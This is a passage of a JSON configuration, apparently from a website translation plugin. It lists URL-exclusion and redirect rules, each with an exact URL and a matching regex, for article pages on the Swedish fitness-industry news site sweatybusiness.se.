weatybusiness\\.se\/workout\\-are\\-2020\\-arets\\-schema\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-tranar-svenska-folket-var-tredje-tranar-for-att-fa-battre-mental-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-svenska\\-folket\\-var\\-tredje\\-tranar\\-for\\-att\\-fa\\-battre\\-mental\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskvardsbidrag-en-katalysator-for-en-vaxande-traningsbransch\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskvardsbidrag\\-en\\-katalysator\\-for\\-en\\-vaxande\\-traningsbransch\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-biter-tillbaks-mot-konkurrensverket\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-biter\\-tillbaks\\-mot\\-konkurrensverket\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/massiv-tillvaxt-for-booty-builder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/massiv\\-tillvaxt\\-for\\-booty\\-builder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-traningsnyheter-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-traningsnyheter\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/human-performance-lansering-av-en-ny-generation-utbildningsforetag-inom-traning-och-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/human\\-performance\\-lansering\\-av\\-en\\-ny\\-generation\\-utbildningsforetag\\-inom\\-traning\\-och\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/member-24-forvarvar-8-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/member\\-24\\-forvarvar\\-8\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-far-ett-eget-hinder-pa-tough-viking-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-far\\-ett\\-eget\\-hinder\\-pa\\-tough\\-viking\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningstrender-friskis-trendspaning-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningstrender\\-friskis\\-trendspaning\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sluta-aldrig-utvecklas-en-personlig-tranares-perspektiv-pa-hur-langt-vi-egentligen-har-kommit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sluta\\-aldrig\\-utvecklas\\-en\\-personlig\\-tranares\\-perspektiv\\-pa\\-hur\\-langt\\-vi\\-egentligen\\-har\\-kommit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-norge-satsar-pa-garantilon-for-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-norge\\-satsar\\-pa\\-garantilon\\-for\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-officiell-partner-nya-extremfabriken-studion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-officiell\\-partner\\-nya\\-extremfabriken\\-studion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-lanserar-cykelstudio-koncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-lanserar\\-cykelstudio\\-koncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-sveriges-storsta-idrottsforening\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-sveriges\\-storsta\\-idrottsforening\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ng-dialogue\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ng\\-dialogue\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fightbox-teamar-upp-med-gymleco-nar-nya-studion-oppnas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fightbox\\-teamar\\-upp\\-med\\-gymleco\\-nar\\-nya\\-studion\\-oppnas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henning-holm-pa-sweaty-business-talks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henning\\-holm\\-pa\\-sweaty\\-business\\-talks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wattbike-lanserar-atomx-en-revolutionerande-cykel-for-grupptraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wattbike\\-lanserar\\-atomx\\-en\\-revolutionerande\\-cykel\\-for\\-grupptraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/retention-i-praktiken-3-tips-fran-ng-dialogue\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/retention\\-i\\-praktiken\\-3\\-tips\\-fran\\-ng\\-dialogue\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-massan-i-koln-uppskjuten-pa-grund-av-corona-smittan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-massan\\-i\\-koln\\-uppskjuten\\-pa\\-grund\\-av\\-corona\\-smittan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/formtoppen-uppgraderar-cykelsalen-valjer-ic7-och-icg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/formtoppen\\-uppgraderar\\-cykelsalen\\-valjer\\-ic7\\-och\\-icg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-stanger-alla-sina-gym-pa-grund-av-coronaviruset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-stanger\\-alla\\-sina\\-gym\\-pa\\-grund\\-av\\-coronaviruset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-sager-upp-350-medarbetare-i-norge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-sager\\-upp\\-350\\-medarbetare\\-i\\-norge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-freemotion-coachbike\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-freemotion\\-coachbike\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-oppnar-e-handelsbutik-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-oppnar\\-e\\-handelsbutik\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinetraning-corona-krisen-paskyndar-transformationen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinetraning\\-corona\\-krisen\\-paskyndar\\-transformationen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinetraning-sats-lanserar-nya-tjanster\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinetraning\\-sats\\-lanserar\\-nya\\-tjanster\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-lyckas-du-med-onlinetraning-sweaty-business-podden-64\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-lyckas\\-du\\-med\\-onlinetraning\\-sweaty\\-business\\-podden\\-64\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-mobiliserar-for-att-stotta-traningsbranschen-med-hjalp-av-livestreamade-klasser-donationer-till-studios-och-globalt-upprop\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-mobiliserar\\-for\\-att\\-stotta\\-traningsbranschen\\-med\\-hjalp\\-av\\-livestreamade\\-klasser\\-donationer\\-till\\-studios\\-och\\-globalt\\-upprop\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/motosumo-lanserar-hemmatraningstjanst-for-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/motosumo\\-lanserar\\-hemmatraningstjanst\\-for\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/minst-60-000-norrman-har-sagt-upp-sina-gymmedlemskap\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/minst\\-60\\-000\\-norrman\\-har\\-sagt\\-upp\\-sina\\-gymmedlemskap\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/advagym-erbjuder-kostnadsfri-digital-plattform-under-corona-krisen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/advagym\\-erbjuder\\-kostnadsfri\\-digital\\-plattform\\-under\\-corona\\-krisen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-matrix-erbjuder-kostnadsfri-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-matrix\\-erbjuder\\-kostnadsfri\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/paskerbjudande-pa-hemmatraningsprylar-fran-gymleco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/paskerbjudande\\-pa\\-hemmatraningsprylar\\-fran\\-gymleco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kresten-juel-jensen-uppkopplad-och-engagerande-grupptraningsupplevelser-sweaty-business-podcast-65\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kresten\\-juel\\-jensen\\-uppkopplad\\-och\\-engagerande\\-grupptraningsupplevelser\\-sweaty\\-business\\-podcast\\-65\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-klarar-traningsapparna-coronakrisen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-klarar\\-traningsapparna\\-coronakrisen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lanserar-webinar-om-hur-immunforsvar-och-traning-hanger-ihop\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lanserar\\-webinar\\-om\\-hur\\-immunforsvar\\-och\\-traning\\-hanger\\-ihop\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/joe-wicks-digitala-traningspass-lockar-miljontals-tittare-pa-youtube\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/joe\\-wicks\\-digitala\\-traningspass\\-lockar\\-miljontals\\-tittare\\-pa\\-youtube\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/roterande-hanteln-evo-fran-eleiko-vinner-designpriset-red-dot\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/roterande\\-hanteln\\-evo\\-fran\\-eleiko\\-vinner\\-designpriset\\-red\\-dot\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/moss-noor-lanserar-handsprit-som-spray\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/moss\\-noor\\-lanserar\\-handsprit\\-som\\-spray\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-lanserar-det-digitala-heldagseventet-together-we-sweat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-lanserar\\-det\\-digitala\\-heldagseventet\\-together\\-we\\-sweat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-fran-the-naia-initiative-sparkling-energy-drink-lime\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-fran\\-the\\-naia\\-initiative\\-sparkling\\-energy\\-drink\\-lime\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-lanserar-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-lanserar\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efter-coronapandemin-hur-kan-traningsbranschen-komma-att-se-ut\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efter\\-coronapandemin\\-hur\\-kan\\-traningsbranschen\\-komma\\-att\\-se\\-ut\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-du-redo-att-vinna-tillbaka-dina-kunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-du\\-redo\\-att\\-vinna\\-tillbaka\\-dina\\-kunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lanserar-e-handelsplattform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lanserar\\-e\\-handelsplattform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningssurr-ny-podcast-fran-human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningssurr\\-ny\\-podcast\\-fran\\-human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digital-foretagshalsa-ledande-svenska-foretag-visar-vagen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digital\\-foretagshalsa\\-ledande\\-svenska\\-foretag\\-visar\\-vagen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-utbildning-online-training-specialist\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-utbildning\\-online\\-training\\-specialist\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wahoo-kickr-bikelanseras-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wahoo\\-kickr\\-bikelanseras\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/studie-i-uk-87-av-medlemmarna-vill-atervanda-nar-gymmen-oppnar-upp-igen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/studie\\-i\\-uk\\-87\\-av\\-medlemmarna\\-vill\\-atervanda\\-nar\\-gymmen\\-oppnar\\-upp\\-igen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-lanserar-ny-gymmaskin-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-lanserar\\-ny\\-gymmaskin\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podcast-stefan-bjerkegren-modern-lopfystraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podcast\\-stefan\\-bjerkegren\\-modern\\-lopfystraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/samsung-adderar-hemmatraningsplattform-till-sina-nya-smarta-tvs\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/samsung\\-adderar\\-hemmatraningsplattform\\-till\\-sina\\-nya\\-smarta\\-tvs\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henrik-bengtsson-advagym-sweaty-business-podcast-66\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henrik\\-bengtsson\\-advagym\\-sweaty\\-business\\-podcast\\-66\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjejmilen-och-asics-stockholm-marathon-arrangeras-inte-i-ar-marathongruppen-staller-in-evenemang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjejmilen\\-och\\-asics\\-stockholm\\-marathon\\-arrangeras\\-inte\\-i\\-ar\\-marathongruppen\\-staller\\-in\\-evenemang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfits-greg-glassman-kliver-av-vd-rollen-efter-kontroversiella-uttalanden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfits\\-greg\\-glassman\\-kliver\\-av\\-vd\\-rollen\\-efter\\-kontroversiella\\-uttalanden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/under-armour-lanserar-sportsmask-en-ansiktsmask-for-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/under\\-armour\\-lanserar\\-sportsmask\\-en\\-ansiktsmask\\-for\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-besoker-iron-cave-karlshamns-mest-valplanerade-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-besoker\\-iron\\-cave\\-karlshamns\\-mest\\-valplanerade\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/human-performance-lanserar-pt-utbildningar-i-stockholm-och-ostersund\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/human\\-performance\\-lanserar\\-pt\\-utbildningar\\-i\\-stockholm\\-och\\-ostersund\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halsoappar-for-hemmatraning-kan-ge-friskvardsbidrag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halsoappar\\-for\\-hemmatraning\\-kan\\-ge\\-friskvardsbidrag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kappa-oppnar-ny-webbshop-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kappa\\-oppnar\\-ny\\-webbshop\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-tecknar-avtal-med-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-tecknar\\-avtal\\-med\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildningstips-mobility-coach\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildningstips\\-mobility\\-coach\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-slar-sig-in-pa-nytt-kundsegment\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-slar\\-sig\\-in\\-pa\\-nytt\\-kundsegment\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kartlaggning-av-svenskarnas-utomhustraning-43-har-tranat-mer-utomhus-varen-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kartlaggning\\-av\\-svenskarnas\\-utomhustraning\\-43\\-har\\-tranat\\-mer\\-utomhus\\-varen\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-valjer-casall-pro-till-sitt-nya-huvudkontor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-valjer\\-casall\\-pro\\-till\\-sitt\\-nya\\-huvudkontor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/har-vi-rad-att-vara-krasna-en-pts-perspektiv-pa-tv-program-om-viktnedgang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/har\\-vi\\-rad\\-att\\-vara\\-krasna\\-en\\-pts\\-perspektiv\\-pa\\-tv\\-program\\-om\\-viktnedgang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-overger-live-och-satsar-helt-digitalt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-overger\\-live\\-och\\-satsar\\-helt\\-digitalt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/polar-lanserar-traningsklockan-unite\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/polar\\-lanserar\\-traningsklockan\\-unite\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hemmatraning-liteboxer-siktar-pa-att-bli-boxningens-peleton\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hemmatraning\\-liteboxer\\-siktar\\-pa\\-att\\-bli\\-boxningens\\-peleton\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rainer-schallers-rsg-group-koper-anrika-golds-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rainer\\-schallers\\-rsg\\-group\\-koper\\-anrika\\-golds\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/delarsrapport-actic-minskar-omsattning-och-rorelseresultat-under-andra-kvartalet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/delarsrapport\\-actic\\-minskar\\-omsattning\\-och\\-rorelseresultat\\-under\\-andra\\-kvartalet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/techmassan-ces-2021blir-en-helt-digital-upplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/techmassan\\-ces\\-2021blir\\-en\\-helt\\-digital\\-upplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-tar-sig-an-den-nya-supertrenden-padeltennis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-tar\\-sig\\-an\\-den\\-nya\\-supertrenden\\-padeltennis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-lanserar-actic-outdoor-box\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-lanserar\\-actic\\-outdoor\\-box\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-lanserar-det-globala-eventet-world-united\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-lanserar\\-det\\-globala\\-eventet\\-world\\-united\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-egna-funktionsprodukter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-egna\\-funktionsprodukter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/almega-friskvardsforetagen-rekryterar-helena-arnold\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/almega\\-friskvardsforetagen\\-rekryterar\\-helena\\-arnold\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forvaning-bland-motionsloppsarrangorerna-regeringen-blundar-for-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forvaning\\-bland\\-motionsloppsarrangorerna\\-regeringen\\-blundar\\-for\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-bok-ska-fa-personliga-tranare-att-lyckas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-bok\\-ska\\-fa\\-personliga\\-tranare\\-att\\-lyckas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/facebook-ger-sig-in-i-onlinetraningsmatchen-lanserar-mojligheten-att-ta-betalt-for-event-online\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/facebook\\-ger\\-sig\\-in\\-i\\-onlinetraningsmatchen\\-lanserar\\-mojligheten\\-att\\-ta\\-betalt\\-for\\-event\\-online\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precor-och-cl-fitness-forlanger-sitt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precor\\-och\\-cl\\-fitness\\-forlanger\\-sitt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-metropolis-health-club\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-metropolis\\-health\\-club\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amazon-lanserar-halo-fitnesstjanst-armband-som-lyssnar\/","language_button_displayed":false,"exclusion_behavior":"REDI